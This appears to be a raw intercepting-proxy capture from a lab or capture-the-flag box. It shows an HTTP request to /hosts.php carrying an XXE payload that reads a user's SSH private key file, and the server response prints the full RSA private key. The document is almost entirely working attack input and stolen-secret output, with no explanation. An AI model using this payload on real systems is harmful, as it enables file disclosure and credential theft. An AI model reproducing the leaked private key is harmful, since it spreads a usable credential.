 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
GET /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 192
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/florian/.ssh/id_rsa" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 21 Apr 2018 11:52:55 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1725
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA50DQtmOP78gLZkBjJ/JcC5gmsI21+tPH3wjvLAHaFMmf7j4d
+YQEMbEg+yjj6/ybxJAsF8l2kUhfk56LdpmC3mf/sO4romp9ONkl9R4cu5OB5ef8
lAjOg67dxWIo77STqYZrWUVnQ4n8dKG4Tb/z67+gT0R9lD9c0PhZwRsFQj8aKFFn
1R1B8n9/e1PB0AJ81PPxCc3RpVJdwbq8BLZrVXKNsg+SBUdbBZc3rBC81Kle2CB+
Ix89HQ3deBCL3EpRXoYVQZ4EuCsDo7UlC8YSoEBgVx4IgQCWx34tXCme5cJa/UJd
d4Lkst4w4sptYMHzzshmUDrkrDJDq6olL4FyKwIDAQABAoIBAAxwMwmsX0CRbPOK
AQtUANlqzKHwbVpZa8W2UE74poc5tQ12b9xM2oDluxVnRKMbyjEPZB+/aU41K1bg
TzYI2b4mr90PYm9w9N1K6Ly/auI38+Ouz6oSszDoBeuo9PS3rL2QilOZ5Qz/7gFD
9YrRCUij3PaGg46mvdJLmWBGmMjQS+ZJ7w1ouqsIANypMay2t45v2Ak+SDhl/SDb
/oBJFfnOpXNtQfJZZknOGY3SlCWHTgMCyYJtjMCW2Sh2wxiQSBC8C3p1iKWgyaSV
0qH/3gt7RXd1F3vdvACeuMmjjjARd+LNfsaiu714meDiwif27Knqun4NQ+2x8JA1
sWmBdcECgYEA836Z4ocK0GM7akW09wC7PkvjAweILyq4izvYZg+88Rei0k411lTV
Uahyd7ojN6McSd6foNeRjmqckrKOmCq2hVOXYIWCGxRIIj5WflyynPGhDdMCQtIH
zCr9VrMFc7WCCD+C7nw2YzTrvYByns/Cv+uHRBLe3S4k0KNiUCWmuYsCgYEA8yFE
rV5bD+XI/iOtlUrbKPRyuFVUtPLZ6UPuunLKG4wgsGsiVITYiRhEiHdBjHK8GmYE
tkfFzslrt+cjbWNVcJuXeA6b8Pala7fDp8lBymi8KGnsWlkdQh/5Ew7KRcvWS5q3
HML6ac06Ur2V0ylt1hGh/A4r4YNKgejQ1CcO/eECgYEAk02wjKEDgsO1avoWmyL/
I5XHFMsWsOoYUGr44+17cSLKZo3X9fzGPCs6bIHX0k3DzFB4o1YmAVEvvXN13kpg
ttG2DzdVWUpwxP6PVsx/ZYCr3PAdOw1SmEodjriogLJ6osDBVcMhJ+0Y/EBblwW7
HF3BLAZ6erXyoaFl1XShozcCgYBuS+JfEBYZkTHscP0XZD0mSDce/r8N07odw46y
kM61To2p2wBY/WdKUnMMwaU/9PD2vN9YXhkTpXazmC0PO+gPzNYbRe1ilFIZGuWs
4XVyQK9TWjI6DoFidSTGi4ghv8Y4yDhX2PBHPS4/SPiGMh485gTpVvh7Ntd/NcI+
7HU1oQKBgQCzVl/pMQDI2pKVBlM6egi70ab6+Bsg2U20fcgzc2Mfsl0Ib5T7PzQ3
daPxRgjh3CttZYdyuTK3wxv1n5FauSngLljrKYXb7xQfzMyO0C7bE5Rj8SBaXoqv
uMQ76WKnl3DkzGREM4fUgoFnGp8fNEZl5ioXfxPiH/Xl5nStkQ0rTA==
-----END RSA PRIVATE KEY-----